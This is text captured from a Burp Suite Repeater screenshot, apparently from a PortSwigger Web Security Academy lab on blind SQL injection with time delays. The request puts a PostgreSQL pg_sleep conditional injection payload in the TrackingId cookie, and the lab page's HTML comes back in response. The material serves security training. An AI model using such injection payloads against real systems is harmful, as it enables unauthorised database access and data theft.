 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel Burp AI Target: https://0a7b00ea0334806de526870000e300e5.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a7b00ea0334806de526870000e300e5.web-security-academy.net
3 Cookie: TrackingId=
Ku6JsQTX8OPzqo3Y'%3BSELECT+CASE+WHEN+(1=2)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--;
session=M4HRYDuLhVXPFnowIe1lFybutLEyQ5rw
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7b00ea0334806de526870000e300e5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11374
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information
retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab
-time-delays-info-retrieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 11,483 bytes | 331 millis
Event log All issues Memory: 248.2MB Disabled